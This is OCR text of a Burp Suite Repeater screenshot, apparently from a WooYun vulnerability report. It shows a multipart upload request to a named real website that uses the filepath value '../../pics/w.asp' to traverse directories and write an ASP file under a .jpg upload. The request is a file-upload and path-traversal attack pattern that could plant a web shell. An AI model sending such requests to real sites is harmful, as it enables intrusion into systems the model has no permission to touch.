 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host www.chinabus.info
< > port 80 use SSL
request
raw params headers hex
-----------------------------293772817171
Content-Disposition: form-data; name="filepath"
../../pics/w.asp
-----------------------------293772817171
Content-Disposition: form-data; name="act"
upload
-----------------------------293772817171
Content-Disposition: form-data; name="file1"; filename="a.jpg"
Content-Type: image/jpeg
+ < > 0 matches
response
raw hex
+ < > 0 matches
www.wooyun.org
ready length: